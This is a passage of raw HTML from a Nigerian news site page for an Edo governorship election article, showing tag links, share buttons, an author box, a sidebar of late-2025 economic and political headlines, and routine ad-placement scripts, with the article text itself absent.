https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-300x300.webp 300w" /></figure><span class="crp_title">New West Ham boss Lopetegui vows to make ‘big noise’</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-843212957" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-843212957-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-843212957');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-843212957-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-843212957-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-843212957-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-843212957-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/apc/" rel="tag">APC</a><a href="https://dailytracker.com.ng/tag/edo/" rel="tag">Edo</a><a href="https://dailytracker.com.ng/tag/inec/" rel="tag">INEC</a><a href="https://dailytracker.com.ng/tag/ize-iyamu/" rel="tag">Ize-Iyamu</a><a href="https://dailytracker.com.ng/tag/obaseki/" rel="tag">Obaseki</a><a href="https://dailytracker.com.ng/tag/pdp/" rel="tag">PDP</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Edo Guber will be violence-free, Cp vows&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Edo Guber will be violence-free, Cp vows&url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F&title=Edo Guber will be violence-free, Cp vows" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Edo Guber will be violence-free, Cp vows %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg&description=Edo Guber will be violence-free, Cp vows" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Edo Guber will be violence-free, Cp vows&body=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/nigerian-lady-acquires-european-club-lusitano-gc/" rel="prev">Nigerian Lady acquires European Club, Lusitano GC</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/ondo-guber-gov-bello-assures-apc-aspirants-of-level-playing-field-insists-on-indirect-mode-for-mondays-primary/" rel="next">Ondo Guber: Gov  Bello Assures APC aspirants of level playing field, insists on Indirect Mode for Monday’s Primary</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-10021" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/edo-guber-will-be-violence-free-cp-vows/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1868729255" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1868729255-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1868729255');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1868729255-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1868729255-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1868729255-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1868729255-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_542835569 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="542835569"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="542835569" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-467376150" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-467376150-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-467376150');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-467376150-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  